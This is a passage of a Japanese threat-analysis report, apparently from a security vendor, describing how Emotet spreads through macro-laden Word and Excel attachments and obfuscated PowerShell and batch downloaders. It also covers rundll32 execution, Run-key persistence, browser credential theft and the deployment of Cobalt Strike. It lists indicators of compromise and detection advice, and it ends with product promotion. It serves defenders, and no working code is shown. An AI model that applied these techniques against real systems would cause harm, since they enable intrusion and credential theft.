

EmotetからCobalt Strikeへ

次の図は、Emotetマルウェアを使用した感染を示しており、その結果としてCobalt Strikeが展開されます。

▲Emotetマルウェアを使用した感染



不正な攻撃者は、フィッシングメールの添付ファイル(通常は Microsoft Office WordまたはExcel文書)としてEmotetを配布します。不正な攻撃者は、Office文書に加えて、Office文書へのリンク、Office文書を格納するアーカイブファイル、およびユーザーがインストールパッケージを実行したときにEmotetをダウンロードして実行するユニバーサルWindowsアプリケーションインストールパッケージを介して、Emotetを配布します。

▲Emotetを配布するMicrosoft Office Word文書が添付されたフィッシングメール

配布Office Word文書

Office Word文書でEmotetが配布されると、Office Wordアプリケーションでは、最初に文書を開いたユーザーにOfficeマクロの実行を有効にするように求めます。



▲Office Wordアプリケーションで、マクロの実行を有効にするようにユーザーを誘導



ユーザーがマクロの実行を有効にすると、Word文書の一部であり、Emotetを配布する不正なOfficeマクロが実行されます。マクロは、最初にCewなどの文字配列を削除してマクロコードの難読化を解除し(下の図を参照)、次に難読化解除されたマクロコードを実行します。

▲Emotetを配布する不正なマクロの実装





難読化解除されたマクロコードは、PowerShellコードを実行します。PowerShellコードは、攻撃者が制御するエンドポイントへの接続を確立し、Emotetを%ProgramData%ディレクトリ(C:\ProgramData.など)にダウンロードします。Emotetは通常、攻撃者が制御するエンドポイントからDLLファイルの形式で届き、PowerShellコードはランダムなファイル名で%ProgramData%ディレクトリに保存します。次に、PowerShellコードはrundll32 Windowsユーティリティを使用してEmotetを実行します。

▲難読化解除されたマクロコードが、Emotetをダウンロードして実行するPowerShellコードを実行(Cybereason Defense Platform 内)





PowerShellコードを直接実行する代わりに、難読化解除されたマクロコードは、最初になどのランダムな名前(C:\ProgramData\sdfhiuwu.batまたはyksds.batなど)で%ProgramData%ディレクトリにWindows バッチ(.bat)ファイルを作成し、そのファイルを実行します。.batファイルには、Base-64でエンコードされたコードを含む難読化されたコードと、複数の文字列変数に格納されているコードが格納されます。.batファイル内の難読化されたコードは、rundll32ユーティリティをダウンロードして使用するPowerShellコードを実行して、Emotetを実行します。

▲難読化解除されたマクロコードがWindowsバッチファイルを作成

▲難読化されたコードを含むWindows バッチ(.bat)ファイル

▲Emotetをダウンロードして実行するPowerShellコードを実行する.batファイル(yksds.bat)の実行(Cybereason Defense Platform内)





PowerShell コードは、rundll32 Windowsユーティリティを使用し、DLLエントリポイントControl_RunDLL またはDllRegisterServerを指定して、Emotetを実行します。rundll32が、Emotet DLLファイルをX.dllの内部名でマップすることを確認しました。

▲rundll32がEmotetを実行:DllRegisterServer DLL エントリポイント(Cybereason Defense Platform内)

▲rundll32が、Emotet DLLファイルをX.dllの内部名でマップ(Cybereason Defense Platform内)

配布 Office Excel文書

Office Excel文書でEmotetが配布するされると、Office Excelアプリケーションでは、文書を開いたユーザーにOfficeマクロの実行を有効にするように求めます。Excel文書には、Emotetを配布する不正なOfficeマクロを格納した、複数の非表示のExcelワークシートが含まれています。ユーザーがマクロの実行を有効にすると、Officeマクロが実行されます。

▲Office Excelアプリケーションで、マクロ実行を有効にするようにユーザーを誘導



マクロは、攻撃者が制御するエンドポイントへの接続を確立して、Emotetマルウェアをダウンロードします。Emotetは通常、攻撃者が制御するエンドポイントからDLLファイルの形式で届きます。その際、マクロが拡張子.ocx付きのファイル名(besta.ocx、bestb.ocx、bestc.ocx

など)で保存します。マクロはrundll32 Windowsユーティリティを使用し、DLLエントリポイントControl_RunDLLまたはDllRegisterServerを指定してEmotetを実行します。マクロは、名前の個々の文字にアンパサンド(&)文字を追加することにより、DLLエントリポイント名を難読化する場合があります。

▲rundll32がEmotetを実行:DllRegisterServer DLLエントリポイント(Cybereason Defense Platform内)

不正なアクティビティ



Emotetが侵害されたシステムで実行されると、マルウェアは最初に、システムの起動時に開始するシステムサービスを作成するか、HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Runレジストリキーにレジストリ値を作成することによって永続性を確立します。

▲Emotet(DLLファイル:oxneternhgbtah.ybc)が、侵害されたシステムで永続性を確立

(Cybereason Defense Platform内)



次に、Emotetは不正なアクティビティを実施するプロセスを実行します。Emotetが実行するプロセスにはランダムな名前があり、Emotetを実行するrundll32ユーティリティのプロセスの子プロセスです。分析した攻撃シナリオでは、Emotetは、クライアントクレデンシャルデータベースからCookieまたはWebおよび電子メールクレデンシャルを盗用するプロセスを実行しました。



Emotetは、プロセスコマンドラインでキーワードscommaを使用して、ブラウザクレデンシャルデータベースからWebクレデンシャルを盗用するツールであるWebBrowserPassViewを実行しました。次に、Emotetは、侵害されたシステムから攻撃者が制御するエンドポイントにデータを盗用しました。

▲Emotetが不正なアクティビティを実施するプロセスを実行(Cybereason Defense Platform内)

▲EmotetがWebBrowserPassViewツールを実行(Cybereason Defense Platform内)

▲Emotet がデータを盗用(Cybereason Defense Platform内)

Emotetがデータを盗用した後、Emotetオペレーターは、侵害されたシステムにCobalt Strikeフレームワークを展開しました。Emotetは、DLLファイルの形式でCobalt Strikeビーコンを展開し、DllRegisterServer DLLエントリポイントを呼び出してビーコンを実行しました。

侵害に関する指標

| 実行ファイル | SHA-1 ハッシュ:a4d415c07b4ff77c6bd792c32fc46bfc6a1b0354 SHA-1 ハッシュ:e8992a283f9f37dec617b305db2790d9112d3a20 |

| ドメイン | zasewalli[.]fun endofyour[.]ink pedrosimanez[.]fun kingflipp[.]online beliale232634[.]at belialw869367[.]at belialq449663[.]at |

| IP アドレス | 23.111.114[.]52 104.168.44[.]130 185.70.184[.]8 |

MITER ATT&CK マッピング

検出と予防

Cybereason Defense Platform

Cybereason Defense Platformは、脅威インテリジェンス、機械学習、次世代アンチウイルス(NGAV)機能を備えたマルウェアを検出してブロックする多層保護を使用し、IcedID、QBot、Emotetを検出して防止できます。

▲Cybereason Defense Platformが、cmd.exeインスタンスにコードを挿入するIcedIDを検出

▲Cybereason Defense Platformが、adobe.dllに実装されたCobalt Strikeローダーを実行しているIcedIDを検出

▲Cybereason Defense Platformは、regsvr32 Windowsユーティリティを使用してQBotを実行している不正なOfficeマクロを検出します。

▲Cybereason Defense Platformが、Emotetを配布する不正なOffice Excel文書を検出

Cybereasonの推奨事項

- Cybereason NGAVモジュールでマルウェア対策機能を有効にして、この機能の検出モードと予防モードを有効にします。

- 外部から送信されたメールを安全に処理できます。これには、ハイパーリンクを無効にすることや、電子メールの内容を調査してフィッシング詐欺を確認することなどが含まれます。

- IcedID、QBot、Emotetを事前対応的にハントするには、Cybereason Defense Platformの[Investigation(調査)]画面を使用して、このマルウェアに感染している可能性のあるマシンを検索します。検索結果に基づいて、感染したマシンを隔離するなど、さらなる改善策を講じます。

【グローバル調査結果】組織が抱えるサイバーリスク〜休日の間もランサムウェア攻撃の手は緩まない〜

ランサムウェアは日々脅威となっており、大規模な攻撃は週末や休日にしかけられることが多くなっています。

本レポートでは、休日や週末にランサムウェアの攻撃を受けた影響や今後のさまざまな対策についての洞察を得るのに最適な資料となっています。加えて、ランサムウェア攻撃を防御する準備が整えられるよう、リスクに関する洞察と緩和策に関するガイダンスを提供しています。

https://www.cybereason.co.jp/product-documents/survey-report/7253/